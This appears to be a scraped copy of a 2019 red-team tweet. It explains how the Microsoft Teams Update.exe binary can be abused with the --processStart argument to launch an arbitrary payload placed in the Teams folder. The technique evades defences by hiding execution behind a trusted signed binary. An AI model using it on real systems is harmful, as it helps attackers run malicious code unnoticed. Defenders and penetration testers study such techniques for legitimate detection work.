 Mr.Un1k0d3r
@MrUn1k0d3r
Copy your payload into
%userprofile%\AppData\Local\Microsoft\Teams\current\
Then
%userprofile%\AppData\Local\Microsoft\Teams\Update.exe --
processStart payload.exe --process-start-args "whatever args"
Trusted signed binary will run the payload for you 😊#RedTeam
#Pentesting
3,014 1:07 AM - Jun 27, 2019
1,312 people are talking about this
维他命安全